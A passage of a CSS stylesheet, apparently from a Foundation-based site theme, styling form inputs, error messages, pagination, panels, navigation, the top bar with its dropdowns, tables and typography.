input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Cantarell", sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #4ab1ea; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #ff5307; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #4ab1ea; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #4ab1ea; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f4fafe; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #4ab1ea; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #23a0e6; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Cantarell", sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #4ab1ea; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #80c8f0; }

.side-nav li a:not(.button):active { color: #80c8f0; }

.side-nav li.active > a:first-child:not(.button) { color: #80c8f0; font-family: "Cantarell", sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #4ab1ea; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(74, 177, 234, 0.5); box-shadow: 0 0 6px 1px rgba(74, 177, 234, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #333333; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.8125rem; z-index: 98; }

.top-bar { background: #333333; height: 2.8125rem; line-height: 2.8125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.8125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.8125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #999; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #999; display: block; font-size: 1rem; font-weight: 700; height: 2.8125rem; line-height: 2.8125rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #333333; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #1a1a1a; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #333333; }

.top-bar-section ul li > a { color: #999; display: block; font-family: "Cantarell", sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: uppercase; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #4ab1ea; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #1a97dd; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #ff5307; border-color: #d24000; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #d24000; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #4ab1ea; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #1a97dd; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #ff5307; border-color: #d24000; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #d24000; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #222; color: #fff; background: #222; }

.top-bar-section ul li.active > a { background: #222; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #222; color: #fff; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #999; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #333333; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.53125rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.4375rem; }
  .top-bar.expanded { background: #333333; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #222; background: #222; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #333333; line-height: 2.8125rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #222; background: #222; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #222; color: #fff; line-height: 2.8125rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #222; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #333333; color: #999; line-height: 2.8125rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #333333; color: #999; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #222; color: #fff; background: #222; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #4e4e4e; border-bottom: none; border-top: none; clear: none; height: 2.8125rem; width: 0; }
  .top-bar-section .has-form { background: #333333; height: 2.8125rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #222; background: #222; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #222; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #4ab1ea; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #23a0e6; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 700; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.625rem; }

h2 { font-size: 1.25rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #ffcbb5; border-color: #ffad89; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.125rem; }
  h2 { font-size: 1.75rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

